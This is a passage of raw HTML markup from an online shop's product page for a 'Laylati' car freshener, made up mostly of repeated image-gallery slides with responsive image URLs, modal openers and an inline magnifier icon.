//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=246 246w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=493 493w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=600 600w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=713 713w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=823 823w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=990 990w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/laylati_f8334d32-e1ef-4a19-b16c-4d5689bfdc14.jpg?v=1743985303&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38877770285348">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335571320-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335571320"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_85c8b58e-ce5f-4e1d-9af4-e1cc30ea907b.jpg?v=1743985301&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335571320">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64525475512696-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64525475512696"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/CarFreshener_b3ef1a22-fb5c-413c-953e-cb07fb709df0.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64525475512696">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335636856-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335636856"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_766a7bdd-b282-4014-b23c-bb1778906f3b.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64156335636856">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763291861368__main-64156335669624-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763291861368__main-64156335669624"
              data-alt="Laylati Car Freshener (Inspired)"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_abacfcc4-d657-4e0e-b7dd-ea707e9f1e5b.jpg?v=1750031714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763291861368__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
